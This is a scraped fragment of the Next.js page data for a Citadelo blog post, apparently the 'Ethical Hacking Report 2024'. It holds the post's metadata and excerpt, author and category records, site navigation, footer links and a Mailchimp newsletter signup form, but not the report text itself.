t\":\"2025-07-24T12:04:42.623Z\",\"updatedAt\":\"2025-07-24T12:04:42.623Z\",\"locale\":\"sk\"}},{\"id\":46,\"attributes\":{\"firstName\":\"Vojtěch\",\"lastName\":\"Soudný\",\"username\":\"vojtech_es\",\"description\":null,\"position\":null,\"createdAt\":\"2025-07-24T12:04:35.236Z\",\"updatedAt\":\"2025-07-24T12:04:42.766Z\",\"locale\":\"de\"}},{\"id\":44,\"attributes\":{\"firstName\":\"Vojtěch\",\"lastName\":\"Soudný\",\"username\":\"vojtech_es\",\"description\":null,\"position\":null,\"createdAt\":\"2025-04-24T13:25:44.708Z\",\"updatedAt\":\"2025-07-24T12:04:42.759Z\",\"locale\":\"cs\"}}]}}}},\"form\":{\"data\":null},\"categories\":{\"data\":[{\"id\":3,\"attributes\":{\"title\":\"Ethical Hacking\",\"slug\":\"ethical-hacking\",\"createdAt\":\"2024-06-10T09:57:21.640Z\",\"updatedAt\":\"2024-06-10T09:57:43.052Z\",\"locale\":\"en\",\"localizations\":{\"data\":[]}}},{\"id\":2,\"attributes\":{\"title\":\"Cybersecurity\",\"slug\":\"cybersecurity\",\"createdAt\":\"2024-06-10T09:57:01.882Z\",\"updatedAt\":\"2024-06-10T09:57:52.548Z\",\"locale\":\"en\",\"localizations\":{\"data\":[]}}},{\"id\":5,\"attributes\":{\"title\":\"Red Teaming\",\"slug\":\"red-teaming\",\"createdAt\":\"2024-07-02T17:05:57.688Z\",\"updatedAt\":\"2024-07-02T17:05:57.688Z\",\"locale\":\"en\",\"localizations\":{\"data\":[]}}}]}}}}]}],[\"$\",\"div\",\"745\",{\"className\":\"min-w-[80%]\",\"children\":[\"$\",\"$L20\",null,{\"articleResponse\":{\"id\":745,\"attributes\":{\"title\":\"Ethical Hacking Report 2024: Six Vulnerabilities in Almost Every Tested System\",\"slug\":\"ethical-hacking-report-2024\",\"publishDate\":\"2025-04-24\",\"excerpt\":\"Web, cloud, mobile, and infrastructure projects all revealed the same pattern: overlooked basics, repeat mistakes, and too many systems left wide open.\",\"content\":\"$23\",\"createdAt\":\"2025-04-24T14:09:01.745Z\",\"updatedAt\":\"2025-08-13T14:19:17.748Z\",\"publishedAt\":\"2025-04-24T14:15:23.704Z\",\"locale\":\"en\",\"seo\":{\"id\":932,\"metaTitle\":\"Ethical Hacking Report 2024: Vulnerabilities Unveiled\",\"metaDescription\":\"Our 2024 report found 2,820 vulnerabilities in 500 tests. Discover major flaws in web apps, infrastructure \u0026 cloud environments.\",\"keywords\":null,\"metaRobots\":null,\"applicationName\":null,\"siteName\":null,\"email\":null,\"canonicalUrl\":null,\"structuredData\":null,\"metaImage\":{\"data\":{\"id\":2674,\"attributes\":{\"name\":\"Ethical Hacking Report 2024.png\",\"alternativeText\":null,\"caption\":null,\"width\":1900,\"height\":580,\"formats\":{\"large\":{\"ext\":\".png\",\"url\":\"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/large_Ethical_Hacking_Report_2024_da0ac90ce7.png\",\"hash\":\"large_Ethical_Hacking_Report_2024_da0ac90ce7\",\"mime\":\"image/png\",\"name\":\"large_Ethical Hacking Report 2024.png\",\"path\":null,\"size\":31.5,\"width\":1000,\"height\":305,\"sizeInBytes\":31503},\"small\":{\"ext\":\".png\",\"url\":\"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/small_Ethical_Hacking_Report_2024_da0ac90ce7.png\",\"hash\":\"small_Ethical_Hacking_Report_2024_da0ac90ce7\",\"mime\":\"image/png\",\"name\":\"small_Ethical Hacking Report 2024.png\",\"path\":null,\"size\":13.31,\"width\":500,\"height\":153,\"sizeInBytes\":13307},\"medium\":{\"ext\":\".png\",\"url\":\"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/medium_Ethical_Hacking_Report_2024_da0ac90ce7.png\",\"hash\":\"medium_Ethical_Hacking_Report_2024_da0ac90ce7\",\"mime\":\"image/png\",\"name\":\"medium_Ethical Hacking Report 2024.png\",\"path\":null,\"size\":21.46,\"width\":750,\"height\":229,\"sizeInBytes\":21461},\"thumbnail\":{\"ext\":\".png\",\"url\":\"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/thumbnail_Ethical_Hacking_Report_2024_da0ac90ce7.png\",\"hash\":\"thumbnail_Ethical_Hacking_Report_2024_da0ac90ce7\",\"mime\":\"image/png\",\"name\":\"thumbnail_Ethical Hacking Report 2024.png\",\"path\":null,\"size\":5.15,\"width\":250,\"height\":76,\"sizeInBytes\":5145}},\"hash\":\"Ethical_Hacking_Report_2024_da0ac90ce7\",\"ext\":\".png\",\"mime\":\"image/png\",\"size\":11.61,\"url\":\"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Ethical_Hacking_Report_2024_da0ac90ce7.png\",\"previewUrl\":null,\"provider\":\"aws-s3\",\"provider_metadata\":null,\"createdAt\":\"2025-04-24T14:08:20.729Z\",\"updatedAt\":\"2025-04-28T11:33:47.928Z\"}}},\"twitter\":{\"id\":10,\"card\":null,\"title\":null,\"description\":null,\"siteId\":null,\"creator\":null,\"creatorId\":null}},\"author\":{\"data\":{\"id\":10,\"attributes\":{\"firstName\":\"Citadelo\",\"lastName\":\" \",\"username\":\"citadelo\",\"description\":\"Citadelo is a firm of ethical hackers on your side. We think like hackers, but we don't abuse it. On the contrary, our main goal is to reveal vulnerabilities without causing damage. We have been conducting simulated attacks for our clients since 2006\",\"position\":\"Citadelo\",\"createdAt\":\"2023-08-24T06:22:59.977Z\",\"updatedAt\":\"2023-09-13T23:54:22.651Z\",\"locale\":\"en\",\"image\":{\"data\":{\"id\":1484,\"attributes\":{\"name\":\"citadelo-hero-dark.svg\",\"alternativeText\":null,\"caption\":null,\"width\":112,\"height\":126,\"formats\":null,\"hash\":\"citadelo_hero_dark_6ff7fb2721\",\"ext\":\".svg\",\"mime\":\"image/svg+xml\",\"size\":7.08,\"url\":\"/uploads/citadelo_hero_dark_6ff7fb2721.svg\",\"previewUrl\":null,\"provider\":\"local\",\"provider_metadata\":null,\"createdAt\":\"2023-09-13T23:53:31.486Z\",\"updatedAt\":\"2023-09-13T23:53:55.670Z\"}}},\"localizations\":{\"data\":[{\"id\":9,\"attributes\":{\"firstName\":\"Citadelo\",\"lastName\":\" \",\"username\":\"citadelo\",\"description\":\"Citadelo is a firm of ethical hackers on your side. We think like hackers, but we don't abuse it. On the contrary, our main goal is to reveal vulnerabilities without causing damage. We have been conducting simulated attacks for our clients since 2006\",\"position\":\"Citadelo\",\"createdAt\":\"2023-08-24T06:23:16.095Z\",\"updatedAt\":\"2023-09-13T23:54:22.653Z\",\"locale\":\"de\"}},{\"id\":11,\"attributes\":{\"firstName\":\"Citadelo\",\"lastName\":\" \",\"username\":\"citadelo\",\"description\":\"Citadelo je dom plný etických hackerov na vašej strane. Pomáhame otestovať ich informačnú bezpečnosť. Podrobte svoje IT prostredie výzve a odhaľte, do akej miery sú vaše citlivé dáta chránené.\\n\",\"position\":\"Citadelo\",\"createdAt\":\"2023-08-24T06:22:40.932Z\",\"updatedAt\":\"2023-09-13T23:54:22.655Z\",\"locale\":\"sk\"}},{\"id\":12,\"attributes\":{\"firstName\":\"Citadelo\",\"lastName\":\" \",\"username\":\"citadelo\",\"description\":\"Citadelo je dům plný etických hackerů na vaší straně. Myslíme jako útočník, avšak nezneužíváme toho. Ba naopak, naším hlavním cílem je odhalit zranitelnost bez napáchaných škod. Pro naše klienty připravujeme simulované útoky již od roku 2006. Pomáháme otestovat jejich informační bezpečnost. Podrobte své IT prostředí výzvě a odhalte, do jaké míry jsou vaše citlivá data chráněna.\",\"position\":\"Citadelo\",\"createdAt\":\"2023-08-24T06:22:18.291Z\",\"updatedAt\":\"2023-09-13T23:54:22.563Z\",\"locale\":\"cs\"}}]}}}},\"form\":{\"data\":null},\"categories\":{\"data\":[{\"id\":3,\"attributes\":{\"title\":\"Ethical Hacking\",\"slug\":\"ethical-hacking\",\"createdAt\":\"2024-06-10T09:57:21.640Z\",\"updatedAt\":\"2024-06-10T09:57:43.052Z\",\"locale\":\"en\",\"localizations\":{\"data\":[]}}}]}}}}]}]],[\"$\",\"div\",null,{\"className\":\"mr-5 md:invisible md:hidden\"}]]}]}]\n"])</script><script>self.__next_f.push([1,"18:[\"$\",\"$L24\",null,{\"locale\":\"en\",\"localePrefix\":\"$undefined\",\"href\":\"/blog\",\"className\":\"flex items-center gap-3 p-0 text-neutral-500 transition-all duration-200 ease-in-out hover:text-neutral-300 my-12\",\"children\":[[\"$\",\"div\",null,{\"className\":\"rounded-md border border-neutral-500 p-[7px]\",\"children\":[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-chevron-left size-4\",\"children\":[[\"$\",\"path\",\"1wnfg3\",{\"d\":\"m15 18-6-6 6-6\"}],\"$undefined\"]}]}],[\"$\",\"p\",null,{\"className\":\"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap\",\"children\":\"All news\"}]]}]\n19:[\"$\",\"$L24\",null,{\"locale\":\"en\",\"localePrefix\":\"$undefined\",\"component\":\"link\",\"href\":\"/blog/category/cybersecurity\",\"className\":\"duration-400 flex items-center gap-2 rounded-sm transition ease-in-out bg-neutral-200 text-neutral-900 hover:bg-neutral-400 active:bg-neutral-400 px-[14px] py-2 mb-2.5 mr-2.5\",\"children\":[[\"$\",\"p\",null,{\"className\":\"text-[14px]\",\"children\":\"Cybersecurity\"}],null]}]\n1a:[\"$\",\"$L24\",null,{\"locale\":\"en\",\"localePrefix\":\"$undefined\",\"component\":\"link\",\"href\":\"/blog/category/ethical-hacking\",\"className\":\"duration-400 flex items-center gap-2 rounded-sm transition ease-in-out bg-neutral-200 text-neutral-900 hover:bg-neutral-400 active:bg-neutral-400 px-[14px] py-2 mb-2.5 mr-2.5\",\"children\":[[\"$\",\"p\",null,{\"className\":\"text-[14px]\",\"children\":\"Ethical Hacking\"}],null]}]\n1b:[\"$\",\"$L24\",null,{\"locale\":\"en\",\"localePrefix\":\"$undefined\",\"component\":\"link\",\"href\":\"/blog/category/penetration-testing\",\"className\":\"duration-400 flex items-center gap-2 rounded-sm transition ease-in-out bg-neutral-200 text-neutral-900 hover:bg-neutral-400 active:bg-neutral-400 px-[14px] py-2 mb-2.5 mr-2.5\",\"children\":[[\"$\",\"p\",null,{\"className\":\"text-[14px]\",\"children\":\"Penetration testing\"}],null]}]\n1d:[\"$\",\"$L24\",null,{\"locale\":\"en\",\"localePrefix\":\"$undefined\",\"classN"])</script><script>self.__next_f.push([1,"ame\":\"duration-400 w-fit transition ease-in-out px-[30px] py-[14px] rounded-[8px] [\u0026_p]:text-neutral-800 [\u0026_svg]:text-neutral-800 border border-neutral-500 hover:bg-neutral-100 active:bg-neutral-100\",\"href\":\"/blog\",\"target\":\"\",\"rel\":\"\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex items-center\",\"children\":[false,[\"$\",\"p\",null,{\"className\":\"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-nowrap\",\"children\":\"All news\"}],false]}]}]\n"])</script><script>self.__next_f.push([1,"17:[\"$\",\"$L25\",null,{\"locale\":\"en\",\"navbar\":{\"actionButtonDescription\":\"Do you want to get hacked? Let’s have a strategy call.\",\"createdAt\":\"2024-05-16T12:17:18.976Z\",\"updatedAt\":\"2025-06-18T10:47:18.975Z\",\"locale\":\"en\",\"logoImage\":{\"id\":2,\"image\":{\"id\":2,\"alt\":\"citadelo logo\",\"width\":null,\"height\":null,\"fallbackSrc\":null,\"darkFilter\":null,\"media\":{\"data\":{\"id\":2073,\"attributes\":{\"name\":\"Citadelo_dark.svg\",\"alternativeText\":null,\"caption\":null,\"width\":123,\"height\":23,\"formats\":{},\"hash\":\"Citadelo_dark_4bd00b90e3\",\"ext\":\".svg\",\"mime\":\"image/svg+xml\",\"size\":7.66,\"url\":\"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_dark_4bd00b90e3.svg\",\"previewUrl\":null,\"provider\":\"aws-s3\",\"provider_metadata\":null,\"createdAt\":\"2024-06-04T11:31:23.874Z\",\"updatedAt\":\"2024-08-14T17:56:40.530Z\"}}},\"lightVariantMedia\":{\"data\":{\"id\":2071,\"attributes\":{\"name\":\"Citadelo_light.svg\",\"alternativeText\":null,\"caption\":null,\"width\":180,\"height\":32,\"formats\":{},\"hash\":\"Citadelo_light_3f7ac0ef53\",\"ext\":\".svg\",\"mime\":\"image/svg+xml\",\"size\":7.63,\"url\":\"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_light_3f7ac0ef53.svg\",\"previewUrl\":null,\"provider\":\"aws-s3\",\"provider_metadata\":null,\"createdAt\":\"2024-06-04T11:28:32.038Z\",\"updatedAt\":\"2024-08-14T17:58:46.701Z\"}}}},\"link\":{\"id\":6,\"href\":\"/\",\"newTab\":false,\"label\":null,\"chevron\":false}},\"links\":[{\"id\":6,\"href\":\"#\",\"label\":\"Services\",\"newTab\":false,\"sublinks\":[{\"id\":7,\"href\":\"/simulated-attacks\",\"newTab\":false,\"label\":\"Simulated Attacks\",\"chevron\":false},{\"id\":400,\"href\":\"/penetration-testing\",\"newTab\":false,\"label\":\"Penetration testing\",\"chevron\":false},{\"id\":399,\"href\":\"/red-teaming\",\"newTab\":false,\"label\":\"Red Teaming\",\"chevron\":false},{\"id\":407,\"href\":\"/social-engineering\",\"newTab\":false,\"label\":\"Social Engineering\",\"chevron\":false},{\"id\":9,\"href\":\"/tested-technology\",\"newTab\":false,\"label\":\"Tested Technologies\",\"chevron\":false},{\"id\":8,\"href\":\"/tested-segments\",\"newTab\":false,\"label\":\"Tested Segments\",\"chevron\":false},{\"id\":10,\"href\":\"/other-services\",\"newTab\":false,\"label\":\"Other Services\",\"chevron\":false}]},{\"id\":7,\"href\":\"#\",\"label\":\"About us\",\"newTab\":false,\"sublinks\":[{\"id\":116,\"href\":\"/about-us\",\"newTab\":false,\"label\":\"About us\",\"chevron\":false},{\"id\":117,\"href\":\"/careers\",\"newTab\":false,\"label\":\"Careers\",\"chevron\":false}]},{\"id\":8,\"href\":\"#\",\"label\":\"References\",\"newTab\":false,\"sublinks\":[{\"id\":118,\"href\":\"/references\",\"newTab\":false,\"label\":\"References\",\"chevron\":false},{\"id\":119,\"href\":\"/cve\",\"newTab\":false,\"label\":\"CVE\",\"chevron\":false}]},{\"id\":9,\"href\":\"/blog\",\"label\":\"News\",\"newTab\":false,\"sublinks\":[]},{\"id\":10,\"href\":\"/code-of-ethics\",\"label\":\"Code of Ethics\",\"newTab\":false,\"sublinks\":[]}],\"actionButton\":{\"id\":11,\"href\":\"/book-now\",\"newTab\":false,\"label\":\"Book now\",\"chevron\":false},\"actionButtonMobile\":{\"id\":12,\"href\":\"/book-now\",\"newTab\":false,\"label\":\"Book your strategy call\",\"chevron\":false},\"localizations\":{\"data\":[{\"id\":4,\"attributes\":{\"actionButtonDescription\":\"Sie wollen nicht gehackt werden? Buchen Sie ein strategisches Telefonat.\",\"createdAt\":\"2024-07-09T08:35:05.220Z\",\"updatedAt\":\"2026-01-13T15:28:41.076Z\",\"locale\":\"de\"}},{\"id\":1,\"attributes\":{\"actionButtonDescription\":\"Do you want to get hacked? Let’s have a strategy call.\",\"createdAt\":\"2024-05-15T13:11:34.246Z\",\"updatedAt\":\"2025-06-18T10:47:30.987Z\",\"locale\":\"cs\"}},{\"id\":3,\"attributes\":{\"actionButtonDescription\":\"Chcete sa nechať hacknúť? Zerezervujte si strategický hovor.\",\"createdAt\":\"2024-05-23T08:08:11.128Z\",\"updatedAt\":\"2025-06-19T09:00:59.450Z\",\"locale\":\"sk\"}}]}},\"color\":\"dark\",\"image\":\"$L26\",\"navbarMobileImage\":\"$L27\"}]\n"])</script><script>self.__next_f.push([1,"2a:Td96,"])</script><script>self.__next_f.push([1,"\u003cdiv id=\"mc_embed_shell\"\u003e\n      \u003clink href=\"//cdn-images.mailchimp.com/embedcode/classic-061523.css\" rel=\"stylesheet\" type=\"text/css\"\u003e\n  \u003cstyle type=\"text/css\"\u003e\n        #mc_embed_signup{background:#fff; false;clear:left; font:14px Helvetica,Arial,sans-serif; width: 600px;}\n        /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.\n           We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */\n\u003c/style\u003e\u003cstyle type=\"text/css\"\u003e\n        #mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}\n#mergeRow-gdpr {margin-top: 20px;}\n#mergeRow-gdpr fieldset label {font-weight: normal;}\n#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}\n\u003c/style\u003e\n\u003cdiv id=\"mc_embed_signup\"\u003e\n    \u003cform action=\"https://citadelo.us3.list-manage.com/subscribe/post?u=a08effc21777c0a3bcdc35345\u0026amp;id=a8ff1f0136\u0026amp;v_id=4901\u0026amp;f_id=009259e2f0\" method=\"post\" id=\"mc-embedded-subscribe-form\" name=\"mc-embedded-subscribe-form\" class=\"validate\" target=\"_blank\"\u003e\n        \u003cdiv id=\"mc_embed_signup_scroll\"\u003e\u003ch2\u003eSubscribe to Citadelo Newsletter\u003c/h2\u003e\n            \u003cdiv class=\"indicates-required\"\u003e\u003cspan class=\"asterisk\"\u003e*\u003c/span\u003e indicates required\u003c/div\u003e\n            \u003cdiv class=\"mc-field-group\"\u003e\u003clabel for=\"mce-EMAIL\"\u003eEmail Address \u003cspan class=\"asterisk\"\u003e*\u003c/span\u003e\u003c/label\u003e\u003cinput type=\"email\" name=\"EMAIL\" class=\"required email\" id=\"mce-EMAIL\" required=\"\" value=\"\"\u003e\u003c/div\u003e\u003cdiv id=\"mergeRow-gdpr\" class=\"mergeRow gdpr-mergeRow content__gdprBlock mc-field-group\"\u003e\u003cdiv class=\"content__gdpr\"\u003e\u003clabel\u003eMarketing Permissions\u003c/label\u003e\u003cp\u003ePlease select all the ways you would like to hear from :\u003c/p\u003e\u003cfieldset class=\"mc_fieldset gdprRequired mc-field-group\" name=\"interestgroup_field\"\u003e\u003clabel class=\"checkbox subfield\" for=\"gdpr48045\"\u003e\u003cinput type=\"checkbox\" id=\"gdpr_48045\" name=\"gdpr[48045]\" class=\"gdpr\" value=\"Y\"\u003e\u003cspan\u003eEmail\u003c/span\u003e\u003c/label\u003e\u003c/fieldset\u003e\u003cp\u003eYou can unsubscribe at any time by clicking the link in the footer of our emails. For information about our privacy practices, please visit our website.\u003c/p\u003e\u003c/div\u003e\u003cdiv class=\"content__gdprLegal\"\u003e\u003cp\u003eWe use Mailchimp as our marketing platform. By clicking below to subscribe, you acknowledge that your information will be transferred to Mailchimp for processing. \u003ca href=\"https://mailchimp.com/legal/terms\"\u003eLearn more\u003c/a\u003e about Mailchimp's privacy practices.\u003c/p\u003e\u003c/div\u003e\u003c/div\u003e\n        \u003cdiv id=\"mce-responses\" class=\"clear\"\u003e\n            \u003cdiv class=\"response\" id=\"mce-error-response\" style=\"display: none;\"\u003e\u003c/div\u003e\n            \u003cdiv class=\"response\" id=\"mce-success-response\" style=\"display: none;\"\u003e\u003c/div\u003e\n        \u003c/div\u003e\u003cdiv aria-hidden=\"true\" style=\"position: absolute; left: -5000px;\"\u003e\u003cinput type=\"text\" name=\"b_a08effc21777c0a3bcdc35345_a8ff1f0136\" tabindex=\"-1\" value=\"\"\u003e\u003c/div\u003e\u003cdiv class=\"clear\"\u003e\u003cinput type=\"submit\" name=\"subscribe\" id=\"mc-embedded-subscribe\" class=\"button\" value=\"Subscribe\"\u003e\u003c/div\u003e\n    \u003c/div\u003e\n\u003c/form\u003e\n\u003c/div\u003e\n\u003cscript type=\"text/javascript\" src=\"//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js\"\u003e\u003c/script\u003e\u003cscript type=\"text/javascript\"\u003e(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='MMERGE5';ftypes[5]='text';}(jQuery));var $mcj = jQuery.noConflict(true);\u003c/script\u003e\u003c/div\u003e\n"])</script><script>self.__next_f.push([1,"1f:[\"$\",\"div\",null,{\"className\":\"bg-neutral-900\",\"children\":[\"$\",\"div\",null,{\"className\":\"py mx-auto max-w-page py-0 px-5 xl:px-[120px] max-w-page\",\"children\":[\"$\",\"div\",null,{\"className\":\"grid grid-cols-1 px-0 pb-[30px] pt-[60px] lg:space-y-24\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col justify-between gap-20 pb-20 lg:flex-row lg:gap-0 lg:pb-8\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col justify-center lg:justify-between lg:space-y-20\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex md:flex-row gap-[50px] justify-start items-center max-h-[32px] flex-col\",\"children\":[\"$L28\",null]}],null,[\"$\",\"div\",null,{\"className\":\"flex max-w-md flex-col items-center justify-center gap-10 text-neutral-500\",\"children\":[[\"$\",\"p\",null,{\"className\":\"whitespace-break-spaces text-[14px] leading-[150%] tracking-[0.02em] text-wrap text-neutral-700\",\"children\":\"Sign up for our newsletter for all the important cybersecurity and ethical hacking news.\"}],[\"$\",\"$L29\",null,{\"component\":{\"id\":4,\"description\":\"Sign up for our newsletter for all the important cybersecurity and ethical hacking news.\",\"label\":\"Your email\",\"submitButtonText\":\"Subscribe\",\"checkboxText\":\"I hereby give my consent to processing of my personal data.\",\"formHtmlCode\":\"$2a\"},\"buttonSize\":\"small\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"grid h-fit gap-x-[30px] gap-y-[10px] text-neutral-500 lg:gap-x-28 grid-cols-3 sm:grid-cols-3 md:grid-cols-2 lg:grid-cols-3\",\"children\":[\"$L2b\",[\"$\",\"$L2c\",null,{\"children\":[[\"$\",\"$L2d\",null,{\"className\":\"text-m flex h-6 p-0 lg:w-fit lg:justify-center\",\"children\":[\"$\",\"$L2e\",null,{\"placeholder\":\"About us\"}]}],[\"$\",\"$L2f\",null,{\"children\":[[\"$\",\"div\",\"231\",{\"className\":\"mx-1 my-2\",\"children\":[\"$L30\",[\"$\",\"$L31\",null,{\"className\":\"mt-3 text-neutral-500\"}]]}],[\"$\",\"div\",\"232\",{\"className\":\"mx-1 my-2\",\"children\":[\"$L32\",false]}]]}]]}],\"$L33\",[\"$\",\"$L2c\",null,{\"children\":[[\"$\",\"$L2d\",null,{\"className\":\"text-m flex h-6 p-0 lg:w-fit lg:justify-center\",\"children\":[\"$\",\"$L2e\",null,{\"placeholder\":\"Services\"}]}],[\"$\",\"$L2f\",null,{\"children\":[[\"$\",\"div\",\"73\",{\"className\":\"mx-1 my-2\",\"children\":[\"$L34\",[\"$\",\"$L31\",null,{\"className\":\"mt-3 text-neutral-500\"}]]}],[\"$\",\"div\",\"74\",{\"className\":\"mx-1 my-2\",\"children\":[\"$L35\",[\"$\",\"$L31\",null,{\"className\":\"mt-3 text-neutral-500\"}]]}],[\"$\",\"div\",\"75\",{\"className\":\"mx-1 my-2\",\"children\":[\"$L36\",[\"$\",\"$L31\",null,{\"className\":\"mt-3 text-neutral-500\"}]]}],[\"$\",\"div\",\"76\",{\"className\":\"mx-1 my-2\",\"children\":[\"$L37\",false]}]]}]]}],[\"$\",\"$L2c\",null,{\"children\":[[\"$\",\"$L2d\",null,{\"className\":\"text-m flex h-6 p-0 lg:w-fit lg:justify-center\",\"children\":[\"$\",\"$L2e\",null,{\"placeholder\":\"References\"}]}],[\"$\",\"$L2f\",null,{\"children\":[[\"$\",\"div\",\"233\",{\"className\":\"mx-1 my-2\",\"children\":[\"$L38\",[\"$\",\"$L31\",null,{\"className\":\"mt-3 text-neutral-500\"}]]}],[\"$\",\"div\",\"234\",{\"className\":\"mx-1 my-2\",\"children\":[\"$L39\",false]}]]}]]}],\"$L3a\",\"$L3b\",\"$L3c\"]}]]}],[\"$\",\"div\",null,{\"className\":\"flex flex-col-reverse items-start justify-between gap-10 lg:flex-row lg:items-center lg:gap-4\",\"children\":[[\"$\",\"div\",null,{\"children\":[\"$\",\"p\",null,{\"className\":\"whitespace-break-spaces text-[14px] leading-[150%] tracking-[0.02em] text-wrap text-neutral-700\",\"children\":\"© 2024 citadelo AG. All rights reserved.\"}]}],[\"$\",\"div\",null,{\"className\":\"flex items-center space-x-5\",\"children\":[\"$L3d\",\"$L3e\",\"$L3f\",\"$L40\"]}]]}]]}]}]}]\n"])</script><script>self.__next_f.push([1,"26:[\"$\",\"$L24\",null,{\"locale\":\"en\",\"localePrefix\":\"$undefined\",\"href\":\"/\",\"target\":\"$undefined\",\"className\":\"flex items-center space-x-2\",\"children\":[\"$\",\"img\",null,{\"src\":\"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_dark_4bd00b90e3.svg\",\"fetchPriority\":\"low\",\"loading\":\"lazy\",\"style\":{},\"srcSet\":\"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_dark_4bd00b90e3.svg 2560w\",\"sizes\":\"$undefined\",\"alt\":\"citadelo logo\",\"className\":\"$undefined\",\"width\":180,\"height\":38}]}]\n27:[\"$\",\"$L24\",null,{\"locale\":\"en\",\"localePrefix\":\"$undefined\",\"href\":\"/\",\"target\":\"$undefined\",\"className\":\"flex items-center space-x-2\",\"children\":[\"$\",\"img\",null,{\"src\":\"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_dark_4bd00b90e3.svg\",\"fetchPriority\":\"low\",\"loading\":\"lazy\",\"style\":{},\"srcSet\":\"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_dark_4bd00b90e3.svg 2560w\",\"sizes\":\"$undefined\",\"alt\":\"citadelo logo\",\"className\":\"$undefined\",\"width\":180,\"height\":38}]}]\n28:[\"$\",\"$L24\",null,{\"locale\":\"en\",\"localePrefix\":\"$undefined\",\"href\":\"/\",\"target\":\"$undefined\",\"className\":\"$undefined\",\"children\":[\"$\",\"img\",null,{\"src\":\"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_light_3f7ac0ef53.svg\",\"fetchPriority\":\"low\",\"loading\":\"lazy\",\"style\":{},\"srcSet\":\"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_light_3f7ac0ef53.svg 2560w\",\"sizes\":\"$undefined\",\"alt\":\"logo\",\"className\":\"$undefined\",\"width\":180,\"height\":30}]}]\n2b:[\"$\",\"$L24\",null,{\"locale\":\"en\",\"localePrefix\":\"$undefined\",\"href\":\"/\",\"target\":\"$undefined\",\"className\":\"flex items-center justify-start\",\"children\":[\"$\",\"p\",null,{\"className\":\"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap\",\"children\":\"Home\"}]}]\n30:[\"$\",\"$L24\",null,{\"locale\":\"en\",\"localePrefix\":\"$undefined\",\"href\":\"/about-us\",\"target\":\"$undefined\",\"rel\":\"$undefined\",\"className\":\"px-2 text-[12px]\",\"children\":\"About us\"}]\n32:[\"$\",\"$L24\",null,{\"locale\":\"en\",\""])</script><script>self.__next_f.push([1,"localePrefix\":\"$undefined\",\"href\":\"/careers\",\"target\":\"$undefined\",\"rel\":\"$undefined\",\"className\":\"px-2 text-[12px]\",\"children\":\"Careers\"}]\n33:[\"$\",\"$L24\",null,{\"locale\":\"en\",\"localePrefix\":\"$undefined\",\"href\":\"/gdpr\",\"target\":\"$undefined\",\"className\":\"flex items-center justify-start\",\"children\":[\"$\",\"p\",null,{\"className\":\"whitespace-break-spaces text-[16px] leading-[150%] tracking-[0.02em] text-wrap\",\"children\":\"GDPR\"}]}]\n34:[\"$\",\"$L24\",null,{\"locale\":\"en\",\"localePrefix\":\"$undefined\",\"href\":\"/simulated-attacks\",\"target\":\"$undefined\",\"rel\":\"$undefined\",\"className\":\"px-2 text-[12px]\",\"children\":\"Simulated Attacks\"}]\n35:[\"$\",\"$L24\",null,{\"locale\":\"en\",\"localePrefix\":\"$undefined\",\"href\":\"/tested-technology\",\"target\":\"$undefined\",\"rel\":\"$undefined\",\"className\":\"px-2 text-[12px]\",\"children\":\"Tested Technology\"}]\n36:[\"$\",\"$L24\",null,{\"locale\":\"en\",\"localePrefix\":\"$undefined\",\"href\":\"/tested-segments\",\"target\":\"$undefined\",\"rel\":\"$undefined\",\"className\":\"px-2 text-[12px]\",\"children\":\"Tested Segments\"}]\n37:[\"$\",\"$L24\",null,{\"locale\":\"en\",\"localePrefix\":\"$undefined\",\"href\":\"/other-services\",\"target\":\"$undefined\",\"rel\":\"$undefined\",\"className\":\"px-2 text-[12px]\",\"children\":\"Other Services\"}]\n38:[\"$\",\"$L24\",null,{\"locale\":\"en\",\"localePrefix\":\"$undefined\",\"href\":\"/references\",\"target\":\"$undefined\",\"rel\":\"$undefined\",\"className\":\"px-2 text-[12px]\",\"children\":\"References\"}]\n39:[\"$\",\"$L24\",null,{\"locale\":\"en\",\"localePrefix\":\"$undefined\",\"href\":\"/cve\",\"target\":\"$undefined\",\"rel\":\"$undefined\",\"className\":\"px-2 text-[12px]\",\"children\":\"CVE\"}]\n3a:[\"$\",\"$L24\",null,{\"locale\":\"en\",\"localePrefix\":\"$undefined\",\"href\":\"/contacts\",\"target\":\"$undefined\",\"className\":\"flex items-center justify-start\",\"children\":[\"$\",\"p\",null,{\"className\":\"whitespace-break-spaces text-[16px] 